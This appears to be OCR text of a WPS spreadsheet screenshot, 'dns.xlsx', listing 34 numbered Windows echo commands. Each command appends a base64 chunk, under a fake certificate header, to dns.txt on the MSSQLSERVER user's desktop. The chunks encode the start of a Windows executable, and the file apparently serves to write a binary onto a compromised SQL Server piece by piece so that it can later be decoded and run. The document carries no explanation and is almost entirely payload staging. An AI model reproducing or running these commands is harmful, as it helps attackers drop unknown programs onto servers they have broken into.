 WPS 表格
S dns.xlsx
文件
开始 插入 页面布局 公式 数据 审阅 视图 安全 开发工具 云服务 方方格子 DIY工具箱 百度网盘 查找命令
剪切 等线 11 A⁺ A⁻ 常规 表格样式
粘贴 复制 格式刷 B I U A 合并居中 自动换行 ¥ % 条件格式 单元格样式 求和 筛选 排序 填充
F8 fx
A B C D
1 echo -----BEGIN CERTIFICATE----- >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 1
2 echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 2
3 echo AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 3
4 echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEHAAzV3l4AAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 4
5 echo AAAAAOAADwMLAQIWAB4AAABUBAAABgAAsBQAAAAQAAAAMAAAAABAAAAQAAAAAgAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5
6 echo BAAAAAEAAAAEAAAAAAAAAACwBAAABAAAlR0FAAIAAAAAACAAABAAAAAAEAAAEAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 6
7 echo AAAAABAAAAAAAAAAAAAAAACABADsBgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 7
8 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAoAQAGAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 8
9 echo AAAAAAAAAAA4gQQA/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC50ZXh0AAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 9
10 echo RB0AAAAQAAAAHgAAAAQAAAAAAAAAAAAAAAAAAGAAUGAuZGF0YQAAACQkBAAAMAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 10
11 echo ACYEAAAiAAAAAAAAAAAAAAAAAABAADDALnJkYXRhAAD0AgAAAGAEAAAEAAAASAQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 11
12 echo AAAAAAAAAAAAAAAAQAAwQC5ic3MAAAAAXAQAAABwBAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 12
13 echo AAAAAIAAYMAuaWRhdGEAAOwGAAAAgAQAAAgAAABMBAAAAAAAAAAAAAAAAABAADDA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 13
14 echo LkNSVAAAAAA0AAAAAJAEAAACAAAAVAQAAAAAAAAAAAAAAAAAQAAwwC50bHMAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 14
15 echo IAAAAACgBAAAAgAAAFYEAAAAAAAAAAAAAAAAAEAAMMAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 15
16 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 16
17 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 17
18 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 18
19 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 19
20 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 20
21 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 21
22 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 22
23 echo AAAAAAAAAAAAAAAAAAAAAPPDjbQmAAAAAI28JwAAAACD7CyhIHBEAMdEJBAYcEQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 23
24 echo x0QkCAxwRADHRCQECHBEAKMYcEQAoSRwRADHBCQEcEQAiUQkDOjWGwAAoxxwRACD >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 24
25 echo xCzDjbYAAAAAjbwnAAAAAIPsHDHAZoE9AABAAE1axwUwcEQAAQAAAMcFLHBEAAEA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 25
26 echo AADHBShwRAABAAAAxwU8cEQAAQAAAHRooxRwRAChQHBEAIXAdErHBCQCAAAA6HYb >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 26
27 echo AADHBCT/////6EIKAACLFURwRACjPHREAKNAdEQAoeCBRACJEOhmDQAAgz0UVEQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 27
28 echo AXRtMcCDxBzDjbQmAAAAAMcEJAEAAADoLBsAAOu0ZpCLFTwAQACBugAAQABQRQAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 28
29 echo jYoAAEAAdYAPt1EYZoH6CwF0P2aB+gsCD4Vq////g7mEAAAADg+GXf///4uR+AAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 29
30 echo ADHAhdIPlcDpS////412AMcEJOAdQADodAwAADHAg8Qcw4N5dA4Phiz///+LiegA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 30
31 echo AAAxwIXJD5XA6Rr///9mkFUxwInluREAAABXVo1VpFOJ14PsfPOrsDDoEhoAACnE >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 31
32 echo jUQkG4Pg8McAzMzMzMdABMzMzMzHQAjMzMzMx0AMzMzMzMdAEMzMzMzHQBTMzMzM >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 32
33 echo x0AYzMzMzMdAHMzMzMyD5PChQHBEAIXAD4WFAgAAZKEYAAAAizWYgUQAi1gE6xWQ >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 33
34 echo >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 34
Sheet1